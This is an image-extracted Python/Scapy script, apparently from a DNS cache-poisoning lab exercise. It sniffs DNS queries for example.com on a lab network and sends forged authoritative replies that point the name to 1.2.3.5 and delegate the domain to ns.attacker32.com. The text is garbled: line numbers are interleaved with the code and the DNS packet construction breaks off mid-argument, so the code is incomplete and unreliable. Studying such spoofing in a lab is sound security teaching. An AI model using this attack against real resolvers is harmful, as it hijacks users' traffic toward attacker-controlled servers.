 4
5 NS_NAME = "example.com"
6
7 def spoof_dns(pkt):
8   if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode("utf-8")):
9     print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
10     ip = IP(dst=pkt[IP].src,src=pkt[IP].dst) # Create an IP object
11     udp = UDP(dport=pkt[UDP].sport,sport=53) # Create a UPD object
12     Anssec = DNSRR(rrname=pkt[DNS].qd.name,type='A',rdata='1.2.3.5',ttl=259200)
# Create an aswer record
13     NSsec =
DNSRR(rrname="example.com",type="NS",rdata="ns.attacker32.com",ttl=259200)
14
dns=DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,nscount=
# Create a DNS object
15     spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
16     send(spoofpkt)
17
18 myFilter = "udp and (src host 10.9.0.53 and dst port 53)" # Set the filter
19 pkt=sniff(iface='br-02dece150070',filter=myFilter, prn=spoof_dns)